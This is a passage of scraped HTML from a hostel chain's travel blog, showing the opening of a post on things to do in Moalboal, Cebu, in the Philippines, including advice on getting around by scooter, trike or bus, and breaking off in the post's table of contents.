href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Eat</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Party</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li><li class="book-now has-sub"><a href="#">BOOK NOW</a>
				<ul class="sub-menu"><li>
					  <a href="https://hotels.cloudbeds.com/reservation/muXJte" target="_blank">
						Coogee Beach, Sydney
					  </a>
					</li><li>
					  <a href="/destination/koh-rong">
						Koh Rong
					  </a>
					</li><li>
					  <a href="/destination/koh-sdach">
						Koh Sdach
					  </a>
					</li><li>
					  <a href="/destination/phnom-penh">
						Phnom Penh
					  </a>
					</li><li>
					  <a href="/destination/siem-reap">
						Siem Reap
					  </a>
					</li><li>
					  <a href="/destination/gili-trawangan">
						Gili Trawangan
					  </a>
					</li><li>
					  <a href="/destination/kuta-lombok">
						Kuta Lombok
					  </a>
					</li><li>
					  <a href="/destination/nusa-lembongan">
						Nusa Lembongan
					  </a>
					</li><li>
					  <a href="/destination/uluwatu">
						Uluwatu
					  </a>
					</li><li>
					  <a href="/destination/luang-prabang">
						Luang Prabang
					  </a>
					</li><li>
					  <a href="/destination/vang-vieng">
						Vang Vieng
					  </a>
					</li><li>
					  <a href="/destination/dumaguete">
						Dumaguete
					  </a>
					</li><li>
					  <a href="/destination/manila">
						Manila
					  </a>
					</li><li>
					  <a href="/destination/nacpan">
						Nacpan Beach
					  </a>
					</li><li>
					  <a href="/destination/panglao">
						Panglao
					  </a>
					</li><li>
					  <a href="/destination/siargao">
						Siargao
					  </a>
					</li><li>
					  <a href="/destination/siquijor">
						Siquijor
					  </a>
					</li><li>
					  <a href="/destination/bangkok">
						Bangkok
					  </a>
					</li><li>
					  <a href="/destination/chiang-mai">
						Chiang Mai
					  </a>
					</li><li>
					  <a href="/destination/pai">
						Pai
					  </a>
					</li><li>
					  <a href="/destination/phuket">
						Phuket
					  </a>
					</li><li>
					  <a href="/destination/ha-giang-loop">
						Ha Giang
					  </a>
					</li><li>
					  <a href="/destination/hanoi">
						Hanoi
					  </a>
					</li><li>
					  <a href="/destination/hoi-an">
						Hoi An
					  </a>
					</li></ul></li></ul>				</nav>

				<button class="burger-menu" id="menu">
					<span class="bars">
						<i class="bar"></i>
						<i class="bar"></i>
						<i class="bar"></i>
					</span>

					<!-- <span class="text">Menu</span> -->
				</button>

			</div><!-- .navbar -->

		</div><!-- .container -->
	</header><!-- .site-header -->

	<nav class="sitenav-mobile" id="sitenav-mobile">
		<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sleep</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">AUSTRALIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Experiences</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="dropdown line-spacing"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Discover</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Eat</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Party</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li></ul>	</nav>

	<div id="site-content" class="site-content ">

		
<div id="custom_fc_button" style="visibility:hidden;">
    <a id="open_fc_widget" onClick="openWidget()" style="cursor:pointer;">
		<img id="imageicon" class="web-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat-icon-mobile.png" />
		<img id="imageicon" class="mobile-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat_widget_right_side.png" />
	</a>
</div>
<script>
		  window.fcSettings = {
			token: "67d50798-0a67-43bb-b370-4a035daaa4f6",
			host: "https://wchat.freshchat.com",
			config: {
			  headerProperty: {
				hideChatButton: true
			  },
			  content: {				
					headers: {					
						csat_question: 'Happy with our service?',			
					}
				}
			},
			onInit: function() { 
			  window.fcWidget.on("widget:loaded",function() {
				document.getElementById('custom_fc_button').style.visibility = 'visible';
				window.fcWidget.on("unreadCount:notify", function(resp) {				  
				  test = resp;
				});
				window.fcWidget.on("widget:closed", function() {
				  document.getElementById('fc_frame').style.visibility = 'hidden';
				  document.getElementById('open_fc_widget').style.visibility = 'visible';
				});
				window.fcWidget.on("widget:opened", function(resp) {
				  document.getElementById('open_fc_widget').style.visibility = 'hidden';
				});
			  });
			}
		  };


		  var openWidget = function() {
			document.getElementById('fc_frame').style.visibility = 'visible';
			window.fcWidget.open();
		  };


</script>
<script src="https://wchat.freshchat.com/js/widget.js" async></script>
		
		
<!-- Modal -->
<div class="modal fade currency-modal" id="currency" tabindex="-1" role="dialog" aria-labelledby="currency-modal" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">   
	  	<h2>Choose a currency</h2>     
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
			<ul><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=US">USD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=GB">GBP - &pound;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=PH">PHP - &#8369;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=IN">IDR - Rp</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=THA">THB - &#3647;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=NL">EUR - &euro;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=AU">AUD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=LA">LAK - &#8365;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=VND">VND - &#8363;</a></li></ul>      </div>      
    </div>
  </div>
</div>
		
						
<section class="banner blog">	
	<div id="page-banner" class="carousel slide page-banner blog" data-ride="carousel">
		<div class="carousel-inner">
			<div class="carousel-item active">
                
				<img width="1200" height="900" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines.jpg" class="d-block w-100 img-fluid wp-post-image" alt="Mad Monkey Hostels The Best Things to Do in Moalboal, the Philippines" decoding="async" fetchpriority="high" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines.jpg 1200w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines-300x225.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines-1024x768.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines-768x576.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines-600x450.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" />			
                				
				<div class="carousel-caption">
					<div class="container">				
						<div class="row justify-content-md-center">
							<div class="col col-md-9">	
                    			<h1 class="entry-title">The Best Things to Do in Moalboal, the Philippines</h1>
							</div>			
						</div>
					</div>
				</div>				
								
			</div>					
		</div>			
	</div>
</section><!-- .banner -->

	<div class="content-sidebar container">

		<div class="about-author">
				<section class="widget author">
					<div class="entry-meta">

													<span>By Lexie Hadley</span>
							<span>May 3, 2023</span>
						
						Share:

						<div class="social-icons">
							<a href="https://www.facebook.com/sharer/sharer.php?u=https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/" target="_blank" rel="noopener noreferrer" title="Share on Facebook">
								<img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/social-icons/fb.png">
							</a>
							
							<a href="https://twitter.com/intent/tweet?url=https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/&text=Check%20out%20this%20awesome%20content" target="_blank" rel="noopener noreferrer" title="Share on Twitter">
								<img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/social-icons/twitter.png">
							</a>
							
							<a href="https://www.pinterest.com/pin/create/button/?url=https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/&media=IMAGE_URL&description=Check%20out%20this%20awesome%20content" target="_blank" rel="noopener noreferrer" title="Pin on Pinterest">
								<img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/social-icons/pinterest.png">
							</a>

  							<a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/" id="copyLink">
								<img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/social-icons/link.png" id="imageCopyLink">
							</a>
						</div>

					</div>
				</section>
		</div>
		<div class="content">

			<p><span style="font-weight: 400;">When we were planning our trip around <a href="https://www.madmonkeyhostels.com/philippines/" target="_blank" rel="noopener noreferrer"><strong>the Philippines</strong></a>, Moalboal was a place that we had loosely considered spending a couple of days in so we could visit Kawasan Falls. We really didn’t expect much from it. After a couple of days in Moalboal, however, we soon realized we had grossly underestimated the place and booked ourselves in for the rest of the week. There are so many incredible things to do in Moalboal, and we already can’t wait to go back and discover more. </span><br />
<span style="font-weight: 400;">Read on to discover just why this area in Southern <a href="https://www.madmonkeyhostels.com/cebu-city/" target="_blank" rel="noopener noreferrer"><strong>Cebu</strong></a> is so amazing!</span></p>
<p><span style="font-weight: 400;">Many of the things to do here involve a little bit of <strong><a href="http://www.madmonkeyhostels.com/h2o_blog/7-facts-about-cebu-to-whet-your-travel-appetite/">traveling around</a></strong> the south end of the island, but Moalboal is the perfect place to base yourself for all the cool stuff you will be doing. The easiest way to get around is to rent a scooter and drive yourself. If you are not comfortable riding a scooter here, however, you can jump on a <em>habal habal</em> or on a trike and they will take you wherever you want to go. Alternatively, the buses are fairly inexpensive and can get you to many of the locations.</span></p>
<p>&nbsp;</p>

			
			
				
				<article id="post-25439" class="post has-post-thumbnail hentry category-blog category-cebu-backpackers-guide category-philippines category-cebu-city">

					<div id="ez-toc-container" class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-transparent ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Contents</p>
<label for="ez-toc-cssicon-toggle-item-696e5355e262a" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696e5355e262a"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#awesome_things_to_do_in_moalboal" >Awesome Things to Do in Moalboal</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#moalboal_beaches_snorkel_the_sardine_run" >Moalboal Beaches: Snorkel the Sardine Run</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#swim_with_turtles_in_moalboal_cebu" >Swim with Turtles in Moalboal Cebu</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#badian_canyoneering_adventures_with_mad_monkey_cebu_city" >Badian Canyoneering Adventures with Mad Monkey Cebu City</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#moalboal_beaches_white_beach" >Moalboal Beaches: White Beach</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#moalboal_beaches_lambug_beach" >Moalboal Beaches: Lambug Beach</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#diving_in_moalboal" >Diving in Moalboal</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#moalboal_island_hopping_pescador_island" >Moalboal Island Hopping: Pescador Island</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link 